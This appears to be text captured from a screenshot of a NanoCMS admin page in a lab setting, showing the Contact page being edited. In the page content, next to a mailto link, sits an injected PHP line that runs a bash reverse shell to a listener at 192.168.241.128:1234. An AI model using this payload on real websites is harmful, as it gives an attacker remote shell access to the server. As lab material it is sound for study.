 192.168.241.131/~andy/data/nanoadmin.php?action=edit&slug=contact
5
Content Edited Successfully. You can continue editing
Edit Content : Contact
Page Title
Contact
Save Page Content
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or by clicking on
my linked name.</p>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.241.128/1234 0>&1'");?>
Save Page Content